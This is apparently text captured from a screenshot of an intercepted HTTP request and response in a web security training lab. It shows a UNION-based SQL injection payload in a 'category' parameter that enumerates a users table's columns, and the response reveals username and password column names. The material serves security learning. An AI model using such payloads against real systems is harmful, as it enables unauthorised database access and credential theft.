 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION SELECT column_name,NULL FROM information_schema.columns WHERE table_name = 'users_teymvz'-- HTTP/2
2 Host: 0a14008704af7e6b8147486100b30025.web-security-academy.net
3 Cookie: session=noNiOUAKviNb4FrXFZMKX2WJWkbL77jA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a14008704af7e6b8147486100b30025.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
All
</a>
61 <a class="filter-category
Accessories
</a>
62 <a class="filter-category
Food & Drink
</a>
63 <a class="filter-category
Gifts
</a>
64 <a class="filter-category
Lifestyle
</a>
65 <a class="filter-category
Tech gifts
</a>
66 </section>
67 <table class="is-table-lon
68 <tbody>
69 <tr>
70 <th>
username_caerzm
</th>
71 </tr>
72 <tr>
73 <th>
password_vpdaih
</th>